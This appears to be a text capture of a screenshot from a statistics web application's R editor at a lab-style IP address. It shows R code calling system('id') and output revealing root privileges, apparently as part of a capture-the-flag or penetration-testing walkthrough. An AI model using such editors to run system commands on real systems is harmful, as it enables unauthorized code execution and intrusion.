 10.10.11.155:8080/?id=5ead88c8-a72d-43af-bf6b-4d639c0cff86
Data Analyses
Exploration T-Tests ANOVA Regression Frequencies Factor R
Rj Editor
R
1
2 # summary(data[1:3])
3 system("id",intern = TRUE)
R
[1] "uid=0(root) gid=0(root) groups=0(root)"
Ctrl + Shift + Enter to run